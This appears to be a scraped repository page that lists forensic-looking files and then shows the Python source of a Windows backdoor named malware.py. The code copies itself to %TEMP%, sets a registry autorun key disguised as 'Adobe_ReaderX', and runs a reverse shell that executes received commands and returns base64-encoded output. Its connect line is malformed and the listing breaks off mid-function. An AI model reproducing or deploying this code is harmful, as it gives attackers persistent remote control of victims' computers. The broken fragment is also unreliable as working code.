 preload.js New 0 附件.py pstree.txt dlllist.txt mft.txt settings.json New 1 README.md test.py malware.py
import sys, base64, os, socket, subprocess
from _winreg import *
def autorun(tempdir, fileName, run):
# Copy executable to %TEMP%:
os.system('copy %s %s'%(fileName, tempdir))
# Queries Windows registry for the autorun key value
# Stores the key values in runkey array
key = OpenKey(HKEY_LOCAL_MACHINE, run)
runkey =[]
try:
i = 0
while True:
subkey = EnumValue(key, i)
runkey.append(subkey[0])
i += 1
except WindowsError:
pass
# If the autorun key "Adobe ReaderX" isn't set this will set the key:
if 'Adobe ReaderX' not in runkey:
try:
key= OpenKey(HKEY_LOCAL_MACHINE, run,0,KEY_ALL_ACCESS)
SetValueEx(key ,'Adobe_ReaderX',0,REG_SZ,r"%TEMP%\mw.exe")
key.Close()
except WindowsError:
pass
def shell():
#Base64 encoded reverse shell
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(( int(443)))
s.send('[*] Connection Established!')
while 1:
data = s.recv(1024)
if data == "quit": break
proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
stdout_value = proc.stdout.read() + proc.stderr.read()
encoded = base64.b64encode(stdout_value)
s.send(encoded)
#s.send(stdout_value)
s.close()
def main():
tempdir = '%TEMP%'
fileName = sys.argv[0]
中